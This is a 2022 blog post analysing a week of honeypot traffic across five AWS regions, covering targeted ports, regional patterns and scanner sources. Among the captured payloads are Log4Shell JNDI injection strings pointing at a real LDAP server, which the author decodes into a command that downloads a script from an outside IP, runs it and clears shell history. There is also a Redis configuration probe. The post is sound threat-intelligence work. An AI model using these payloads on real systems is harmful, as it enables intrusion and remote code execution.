Observations from a regionally localized honeypot
July 7, 2022
Honeypot Configuration #
Honeypot observations are from five AWS regions. The observations cover ~one week within June 2022.
| Region Code | Region Name |
|---|---|
| sa-east-1 | South America (São Paulo) |
| ap-northeast-2 | Asia Pacific (Seoul) |
| ap-south-1 | Asia Pacific (Mumbai) |
| eu-west-3 | Europe (Paris) |
| us-east-2 | US East (Ohio) |
Honeypot hosts have two observation components
- the service listener
- feedback mechanism for port activity with no defined listener
Service listener configurations cover IPv4, IPv6 and TCP, UDP. All hosts used the same thematic configurations focused on container related technologies plus queuing, DB, and some outlier ports.
The service listener has three generic types for client connections
- Connection: no payload
- Payload: connection + payload
- Error: connection was terminated client side without a payload
Configured Service Listener Ports
| Port | Port Description1 |
|---|---|
| 2323 | None: Outlier port for config |
| 2375 | Docker REST API (plain) |
| 2376 | Docker REST API (SSL) |
| 2379 | CoreOS etcd client communication, KGS Go Server |
| 2380 | CoreOS etcd server communication |
| 5001 | Synology Inc. Secured Management Console: Outlier port for config |
| 5432 | PostgreSQL database system |
| 5984 | CouchDB database server |
| 6379 | Redis key-value data store |
| 6443 | Kubernetes API server |
| 8090 | Atlassian Confluence |
| 8888 | Jupyter notebook dashboards |
| 9992 | None: Outlier port for config |
| 11211 | memcached |
Observations - All Regions #

Activity by port and AWS region where a payload (client connection type 2) was received
 img 1
img 1
Behind the graphic #
- Each line in a code block represents a distinct payload
<HONEYPOT IP>is a string substitution for the public IP of the honeypot host
Port 6379 #
The majority of the activity is automated scanning with low variation. There are ~230 unique payloads for the ~4500 payloads to port 6379. Using substring matching, these 230 unique payloads drop to double digits. Using content matching of substrings would result in smaller groupings.
Rare, interesting, or fun connections
configsetdbfilename"backup.db"\r\n
AMQP\x00\x00\t\x01
OPTIONS*RTSP/1.0\r\nCSeq:1\r\n\r\n
@RSYNCD:29\n
GET/HTTP/1.1\r\nHost:<HONEYPOT IP>:6379\r\nConnection:close\r\nUser-Agent:Mozilla/5.0(X11;Ubuntu;Linuxx86_64;rv:58.0)Gecko/20100101Firefox/58.0\r\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\nAccept-Language:en-US,en;q=0.5\r\n\r\n
Port 5001 #
Rare, interesting, or fun connections
{\x01\x00\x1613911111112{
POST/api/v0/idHTTP/1.1\r\nHost:<HONEYPOT IP>:5001\r\nUser-Agent:xxx\r\nContent-Length:0\r\nAccept-Encoding:gzip\r\n\r\n
CONNECTqzone-music.qq.com:443HTTP/1.1\r\nHost:qzone-music.qq.com:443\r\nUser-Agent:Go-http-client/1.1\r\n\r\n
CONNECTzz.bdstatic.com:443HTTP/1.1\r\nHost:zz.bdstatic.com:443\r\nUser-Agent:Go-http-client/1.1\r\n\r\n
Port 2323 #
Rare, interesting, or fun connections
I hope that someone out there is actually scanning for old IBMs. Many years ago, Thotcon, had a great presentation on discovering old IBM mainframes on the internet.
\xff\xfb\x18\xff\xfa\x18\x00IBM-3279-4-E\xff\xf0\xff\xfb\x19\xff\xfd\x19\xff\xfb\x00\xff\xfd\x00
Port 2379 #
Rare, interesting, or fun connections
I appreciate how relevant User-Agents continue to be for outlier analysis. An unexpected User-Agent doesn’t indicate bad, but it may indicate interesting. In this case, Nexus5 is interesting; if you have owned a Nexus5, you know there is little to no chance that the phone is actually still working let alone being used for legitimate access to port 2379.
I distinctly remember the day my Nexus5 died. I had just arrived in a new place and was about to board a train. My itinerary, including contact information, rail identifier, and destination were all in my notes app. I clicked the power button on my phone to view my train information and my phone died then and there, the data forever secured behind a permanently dead device.
GET/HTTP/1.1\r\nHost:<HONEYPOT IP>:2375\r\nUser-Agent:Mozilla/5.0(Linux;Android6.0;Nexus5Build/MRA58N)AppleWebKit/537.36(KHTML,likeGecko)Chrome/81.0.4044.138MobileSafari/537.36\r\nAccept-Encoding:gzip\r\nConnection:close\r\n\r\n
Port 8888 #
Rare, interesting, or fun connections
GET/?id=HTTP/1.1\r\nX-Api-Version:t('${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//185.196.220.213:1389/TomcatBypass/Command/Base64/Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IGN1cmwgaHR0cDovLzEzNS4xNDguOTEuMTQ2OjE5NDIvYWt0dWFsaXNpZXJlbi5zaCAtbyBha3R1YWxpc2llcmVuLnNoOyB3Z2V0IGh0dHA6Ly8xMzUuMTQ4LjkxLjE0NjoxOTQyL2FrdHVhbGlzaWVyZW4uc2g7IGNobW9kIDc3NyBha3R1YWxpc2llcmVuLnNoOyBzaCBha3R1YWxpc2llcmVuLnNoOyBybSAtcmYgYWt0dWFsaXNpZXJlbi5zaDsgcm0gLXJmIGFrdHVhbGlzaWVyZW4uc2guMTsgaGlzdG9yeSAtYw==}')\r\nUser-Agent:t('${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//185.196.220.213:1389/TomcatBypass/Command/Base64/Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IGN1cmwgaHR0cDovLzEzNS4xNDguOTEuMTQ2OjE5NDIvYWt0dWFsaXNpZXJlbi5zaCAtbyBha3R1YWxpc2llcmVuLnNoOyB3Z2V0IGh0dHA6Ly8xMzUuMTQ4LjkxLjE0NjoxOTQyL2FrdHVhbGlzaWVyZW4uc2g7IGNobW9kIDc3NyBha3R1YWxpc2llcmVuLnNoOyBzaCBha3R1YWxpc2llcmVuLnNoOyBybSAtcmYgYWt0dWFsaXNpZXJlbi5zaDsgcm0gLXJmIGFrdHVhbGlzaWVyZW4uc2guMTsgaGlzdG9yeSAtYw==}')\r\nReferer:t('${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//185.196.220.213:1389/TomcatBypass/Command/Base64/Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IGN1cmwgaHR0cDovLzEzNS4xNDguOTEuMTQ2OjE5NDIvYWt0dWFsaXNpZXJlbi5zaCAtbyBha3R1YWxpc2llcmVuLnNoOyB3Z2V0IGh0dHA6Ly8xMzUuMTQ4LjkxLjE0NjoxOTQyL2FrdHVhbGlzaWVyZW4uc2g7IGNobW9kIDc3NyBha3R1YWxpc2llcmVuLnNoOyBzaCBha3R1YWxpc2llcmVuLnNoOyBybSAtcmYgYWt0dWFsaXNpZXJlbi5zaDsgcm0gLXJmIGFrdHVhbGlzaWVyZW4uc2guMTsgaGlzdG9yeSAtYw==}')\r\nCookie:t('${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//185.196.220.213:1389/TomcatBypass/Command/Base64/Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IGN1cmwgaHR0cDovLzEzNS4xNDguOTEuMTQ2OjE5NDIvYWt0dWFsaXNpZXJlbi5zaCAtbyBha3R1YWxpc2llcmVuLnNoOyB3Z2V0IGh0dHA6Ly8xMzUuMTQ4LjkxLjE0NjoxOTQyL2FrdHVhbGlzaWVyZW4uc2g7IGNobW9kIDc3NyBha3R1YWxpc2llcmVuLnNoOyBzaCBha3R1YWxpc2llcmVuLnNoOyBybSAtcmYgYWt0dWFsaXNpZXJlbi5zaDsgcm0gLXJmIGFrdHVhbGlzaWVyZW4uc2guMTsgaGlzdG9yeSAtYw==}')\r\nhost:<HONEYPOT IP>:8888\r\nConnection:close\r\n\r\n
GET/HTTP/1.1\r\nHost:<HONEYPOT IP>:8888\r\nUser-Agent:python-requests/2.28.0\r\nAccept-Encoding:gzip,deflate\r\nAccept:*/*\r\nConnection:keep-alive\r\nx-datadog-trace-id:11173388400730376143\r\nx-datadog-parent-id:9535484329136583492\r\nx-datadog-sampling-priority:0\r\n\r\n
GET/?id=t(%27$%7B$%7Benv:BARFOO:-j%7Dndi$%7Benv:BARFOO:-:%7D$%7Benv:BARFOO:-l%7Ddap$%7Benv:BARFOO:-:%7D//185.196.220.213:1389/TomcatBypass/Command/Base64/Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IGN1cmwgaHR0cDovLzEzNS4xNDguOTEuMTQ2OjE5ODAvYWt0dWFsaXNpZXJlbi5zaCAtbyBha3R1YWxpc2llcmVuLnNoOyB3Z2V0IGh0dHA6Ly8xMzUuMTQ4LjkxLjE0NjoxOTgwL2FrdHVhbGlzaWVyZW4uc2g7IGNobW9kIDc3NyBha3R1YWxpc2llcmVuLnNoOyBzaCBha3R1YWxpc2llcmVuLnNoOyBybSAtcmYgYWt0dWFsaXNpZXJlbi5zaDsgcm0gLXJmIGFrdHVhbGlzaWVyZW4uc2guMTsgaGlzdG9yeSAtYw==%7D%27)HTTP/1.1\r\nX-Api-Version:t('${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//185.196.220.213:1389/TomcatBypass/Command/Base64/Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IGN1cmwgaHR0cDovLzEzNS4xNDguOTEuMTQ2OjE5ODAvYWt0dWFsaXNpZXJlbi5zaCAtbyBha3R1YWxpc2llcmVuLnNoOyB3Z2V0IGh0dHA6Ly8xMzUuMTQ4LjkxLjE0NjoxOTgwL2FrdHVhbGlzaWVyZW4uc2g7IGNobW9kIDc3NyBha3R1YWxpc2llcmVuLnNoOyBzaCBha3R1YWxpc2llcmVuLnNoOyBybSAtcmYgYWt0dWFsaXNpZXJlbi5zaDsgcm0gLXJmIGFrdHVhbGlzaWVyZW4uc2guMTsgaGlzdG9yeSAtYw==}')\r\nUser-Agent:t('${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//185.196.220.213:1389/TomcatBypass/Command/Base64/Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IGN1cmwgaHR0cDovLzEzNS4xNDguOTEuMTQ2OjE5ODAvYWt0dWFsaXNpZXJlbi5zaCAtbyBha3R1YWxpc2llcmVuLnNoOyB3Z2V0IGh0dHA6Ly8xMzUuMTQ4LjkxLjE0NjoxOTgwL2FrdHVhbGlzaWVyZW4uc2g7IGNobW9kIDc3NyBha3R1YWxpc2llcmVuLnNoOyBzaCBha3R1YWxpc2llcmVuLnNoOyBybSAtcmYgYWt0dWFsaXNpZXJlbi5zaDsgcm0gLXJmIGFrdHVhbGlzaWVyZW4uc2guMTsgaGlzdG9yeSAtYw==}')\r\nReferer:t('${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//185.196.220.213:1389/TomcatBypass/Command/Base64/Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IGN1cmwgaHR0cDovLzEzNS4xNDguOTEuMTQ2OjE5ODAvYWt0dWFsaXNpZXJlbi5zaCAtbyBha3R1YWxpc2llcmVuLnNoOyB3Z2V0IGh0dHA6Ly8xMzUuMTQ4LjkxLjE0NjoxOTgwL2FrdHVhbGlzaWVyZW4uc2g7IGNobW9kIDc3NyBha3R1YWxpc2llcmVuLnNoOyBzaCBha3R1YWxpc2llcmVuLnNoOyBybSAtcmYgYWt0dWFsaXNpZXJlbi5zaDsgcm0gLXJmIGFrdHVhbGlzaWVyZW4uc2guMTsgaGlzdG9yeSAtYw==}')\r\nCookie:t('${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//185.196.220.213:1389/TomcatBypass/Command/Base64/Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IGN1cmwgaHR0cDovLzEzNS4xNDguOTEuMTQ2OjE5ODAvYWt0dWFsaXNpZXJlbi5zaCAtbyBha3R1YWxpc2llcmVuLnNoOyB3Z2V0IGh0dHA6Ly8xMzUuMTQ4LjkxLjE0NjoxOTgwL2FrdHVhbGlzaWVyZW4uc2g7IGNobW9kIDc3NyBha3R1YWxpc2llcmVuLnNoOyBzaCBha3R1YWxpc2llcmVuLnNoOyBybSAtcmYgYWt0dWFsaXNpZXJlbi5zaDsgcm0gLXJmIGFrdHVhbGlzaWVyZW4uc2guMTsgaGlzdG9yeSAtYw==}')\r\nhost:<HONEYPOT IP>:8888\r\nConnection:close\r\n\r\n
The base64 in line 1 decodes to:
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; curl http://135.148.91.146:1980/aktualisieren.sh -o aktualisieren.sh; wget http://135.148.91.146:1980/aktualisieren.sh; chmod 777 aktualisieren.sh; sh aktualisieren.sh; rm -rf aktualisieren.sh; rm -rf aktualisieren.sh.1; history -c
Global views, regional data #
It is difficult to analyze cross-region, cross-service views of the honeypot data and make any objective statements about the traffic. Contributors to this difficulty include co-mingling of traffic and locale.
Co-mingling of malicious and non-malicious traffic
Sources such as Censys, Palo Alto Networks: Expanse, and other commercial scanning tools are mixed in with sources spraying shell code. You could identify and filter the commercial traffic, but it would be piecemeal. The greater problem is divining intent programmatically. I’m not aware of anyone solving intent programmatically other than cyber-security marketing departments with pictures of graphed connection representing cyber-fantasia.
Locale
Often there is a one size fits all strategy to threat intel and related observations. However, it is my experience that gathering threat intel from one locale and utilizing it in another provides diminishing returns or false positives. The reason for the diminishing returns is often cultural and technological
Cultural examples
Top IDS detections for regional oil rigs
- oil rigs in the Gulf of Mexico: porn
- oil rigs in South East Asia: torrent traffic
Mobile phone user data harvesting
- what would be considered spyware in the United States, Canada, or Western Europe is normal business in parts of Asia.
Technological examples would include variations in
- operating systems used
- connectivity (mobile phone versus wired)/(data center versus cloud providers)
- consumer services such as SMS banking by M-Pesa versus Apple Pay versus Kakao Pay
- serverless; applying threat intel against services such as AWS Lambda, where the user has no control over the public IP
Regional Observations: constraining the data #
Let’s make a thought experiment that countries (inclusive of ASNs and source IPs) associated with reaching all five honeypot regions are professional services, regardless of intent. Then let’s filter out countries with professional services by requiring payloads to two or fewer regions.
Countries contacting two or fewer regions

img 2
Pivot the reference countries in img 2 from AWS regions to the ports accessed by the countries.
Our global view img 1 showed port 6379 as dominating connections with payloads. With a regional view, port 6379 drops to the bottom. This may support the idea that threats are regional.
Countries that contacted two or fewer regions broken down by port

img 3
Feedback mechanism #
It is plausible that if activity is regional, then our thematic config is not tuned to the region. We can use the feedback mechanism data to determine the lossiness of the config by joining it with our payload data used for analysis.
In the previous graphic, we showed Nigerian host(s) sending payloads to the configured listening service on honeypot port 8888.
The following table shows the same host(s) also attempting connections to ports with no listening service, identified by the feedback mechanism. Using this feedback data, we could target the sources themselves by creating honeypot configs which listen on the additional ports (ex 56xx) in lieu of the thematic container ports.
| Country | ASN name | Destination port |
|---|---|---|
| Nigeria | UCloud Information Technology HK Limited | 5613 |
| Nigeria | UCloud Information Technology HK Limited | 5622 |
| Nigeria | UCloud Information Technology HK Limited | 5660 |
| Nigeria | UCloud Information Technology HK Limited | 5677 |
| Nigeria | UCloud Information Technology HK Limited | 5691 |
| Nigeria | UCloud Information Technology HK Limited | 5749 |
| Nigeria | UCloud Information Technology HK Limited | 5808 |
| Nigeria | UCloud Information Technology HK Limited | 5811 |
| Nigeria | UCloud Information Technology HK Limited | 5923 |
| Nigeria | UCloud Information Technology HK Limited | 5978 |
| Nigeria | UCloud Information Technology HK Limited | 8888 |
| Nigeria | UCloud Information Technology HK Limited | 10443 |
| Nigeria | UCloud Information Technology HK Limited | 30005 |
Summary #
This was a high level review of global versus regional traffic with my SAAS honeypot. The main purpose of this review was to
- influence/inform API development by investigating the dataset
- find issues in data structures related to the above queries
- determine if there is evidence to support security is not a one size fits all solution
Additional details #
- all traffic in this post is IPv4. IPv6 traffic was observed, but not included in this post
- rare, interesting, or fun connections: Purely subjective to my own views and experience
- ASN and Geo data was sourced from IP2Location. IP2Location was selected based on cost, not efficacy.
- in the post I associate traffic with countries to demonstrate regionality for high level observations. This is not to state that the country is the primary actor.
Tools used for analysis #
- PostgreSQL
- Amazon Athena
- Amazon Quicksight
- Python
References #
(c) Michael Bentley 2022
Contents may not be republished without written consent.